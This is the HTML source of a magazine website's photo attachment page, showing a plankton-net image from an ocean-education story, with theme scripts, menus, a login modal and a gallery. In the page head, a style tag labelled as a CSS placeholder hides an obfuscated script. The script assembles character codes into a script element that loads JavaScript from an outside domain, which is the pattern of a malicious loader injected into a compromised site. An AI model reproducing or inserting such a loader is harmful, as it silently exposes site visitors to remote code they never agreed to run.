            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b527973474";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/ocean-education/",
                    "name": "Ocean Education"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "LBM_38_Crystal Cove_Boat_WP_Plankton Net_By Jody Tiongco_-24_cmyk"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-4560 attachmentid-4560 attachment-jpeg td-standard-pack lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ocean Education" class="entry-crumb" href="https://www.newportbeachmagazine.com/ocean-education/">Ocean Education</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">LBM_38_Crystal Cove_Boat_WP_Plankton Net_By Jody Tiongco_-24_cmyk</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>LBM_38_Crystal Cove_Boat_WP_Plankton Net_By Jody Tiongco_-24_cmyk</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/LBM_38_Crystal-Cove_Boat_WP_Plankton-Net_By-Jody-Tiongco_-24_cmyk.jpg" title="LBM_38_Crystal Cove_Boat_WP_Plankton Net_By Jody Tiongco_-24_cmyk" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/LBM_38_Crystal-Cove_Boat_WP_Plankton-Net_By-Jody-Tiongco_-24_cmyk.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_fish-camera_by-jody-tiongco_-32_cmyk/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/LBM_38_Crystal-Cove_Boat_WP_Fish-Camera_By-Jody-Tiongco_-32_cmyk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="LBM_38_Crystal Cove_Boat_WP_Fish Camera_By Jody Tiongco_-32_cmyk" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/LBM_38_Crystal-Cove_Boat_WP_Fish-Camera_By-Jody-Tiongco_-32_cmyk-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/LBM_38_Crystal-Cove_Boat_WP_Fish-Camera_By-Jody-Tiongco_-32_cmyk-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_water-levels_by-jody-tiongco_-16_cmyk/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/LBM_38_Crystal-Cove_Boat_WP_Water-Levels_By-Jody-Tiongco_-16_cmyk-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="LBM_38_Crystal Cove_Boat_WP_Water Levels_By Jody Tiongco_-16_cmyk" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/LBM_38_Crystal-Cove_Boat_WP_Water-Levels_By-Jody-Tiongco_-16_cmyk-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/LBM_38_Crystal-Cove_Boat_WP_Water-Levels_By-Jody-Tiongco_-16_cmyk-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-4560 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
